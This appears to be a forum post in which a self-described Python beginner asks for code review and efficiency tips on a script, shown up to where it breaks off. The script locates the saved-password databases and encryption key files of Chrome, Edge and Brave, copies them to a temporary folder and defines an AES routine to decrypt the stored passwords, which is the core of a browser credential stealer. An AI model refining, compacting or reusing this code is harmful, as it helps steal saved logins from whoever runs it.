 basically i am new to python lookin for any bad practices done down there in my script, any ways to shrink the code and increase
efficiency
import json, os, win32crypt, shutil, sqlite3
from Crypto.Cipher import AES
tmp = os.getenv('TEMP')
usa = os.environ['USERPROFILE']
triple = False
both = False
edb = usa + os.sep + r'AppData\Local\Microsoft\Edge\User Data\Default\Login Data'
cdb = usa + os.sep + r'AppData\Local\Google\Chrome\User Data\Default\Login Data'
bdb = usa + os.sep + r'AppData\Local\BraveSoftware\Brave-Browser\User Data\Default\Login Data'
if os.path.exists(edb) and os.path.exists(bdb):
    both = True
if both and os.path.exists(bdb):
    triple = True
ckey = usa + os.sep + r'AppData\Local\Google\Chrome\User Data\Local State'
ekey = usa + os.sep + r'AppData\Local\Microsoft\Edge\User Data\Local State'
bkey = usa + os.sep + r'AppData\Local\BraveSoftware\Brave-Browser\User Data\Local State'
def dec(pwd, key):
    initv = pwd[3:15]
    block = pwd[15:]
    cphr = AES.new(key, AES.MODE_GCM, initv)
    realAssPass = cphr.decrypt(block)
    realAssPass = realAssPass[:-16].decode()
    return realAssPass
l = ["LOGIN.db", "LOGIN.txt", "LOGINe.db", "LOGINe.txt", "LOGINb.db", "LOGINb.txt"]
def main(db=cdb, keylocation=ckey, dbName=l[0], fName=l[1]):
    cp = shutil.copy2(db, tmp + os.sep + fr"{dbName}")
    f = open(keylocation, "r", encoding="utf-8")
    local_state = f.read()